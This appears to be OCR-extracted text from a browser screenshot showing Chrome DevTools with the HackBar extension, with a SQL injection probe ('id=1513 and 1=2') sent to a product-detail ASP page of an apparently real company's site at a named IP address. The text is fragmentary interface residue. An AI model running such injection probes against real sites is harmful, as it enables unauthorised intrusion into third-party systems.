 110.40.154.212
佛山市发发鱼制服有限公司
110.40.154.212:8001/Productio
不安全
110.40.154.212:8001/Production/PRODUCT_DETAIL.asp?id=1513%20and%201=2
10
7
3
鑫宇
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://110.40.154.212:8001/Production/PRODUCT_DETAIL.asp?id=1513 and 1=2
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
控制台 新功能
Highlights from the Chrome 110 update
S 中
有道
T
中
19:25:12 星期三 妇女节
2023年3月8日 二月十七
1